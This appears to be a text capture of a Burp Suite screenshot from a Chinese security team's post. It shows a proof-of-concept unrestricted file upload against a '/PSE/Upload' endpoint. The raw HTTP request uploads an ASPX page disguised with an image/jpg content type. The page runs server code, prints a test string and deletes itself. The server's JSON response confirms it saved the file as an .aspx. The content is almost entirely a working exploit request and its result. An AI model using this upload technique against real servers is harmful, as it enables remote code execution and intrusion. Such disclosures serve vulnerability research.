 请求
Pretty Raw Hex Chinese \n
1 POST /PSE/Upload HTTP/1.1
2 Host: x.x.x.x
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2919.83 Safari/537.36
4 Content-Type: multipart/form-data;
boundary=230982304982309
5 Connection: close
6 Content-Length: 239
7
8 --230982304982309
9 Content-Disposition: form-data; name="file";
filename="Hello.aspx"
10 Content-Type: image/jpg
11
12 <%@Page
Language="C#"%><%Response.Write("HelloWorldTest");Sy
stem.IO.File.Delete(Request.PhysicalPath);%>
13 --230982304982309--
响应
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json;
charset=utf-8
4 Set-Cookie: ASP.NET_SessionId=
sspdlwvzapeomf5bcr3ckltt; path=/;
HttpOnly
5 X-Frame-Options: SAMEORIGIN
6
7 Connection: close
8 Content-Length: 95
9
10 {
"Success":true,
"FileName":"Hello.aspx",
"SaveName":
"2c29492e-8b40-4a7d-bc5c-d8bf5c3
d408f.aspx"
}
公众号 · 苏诺木安全团队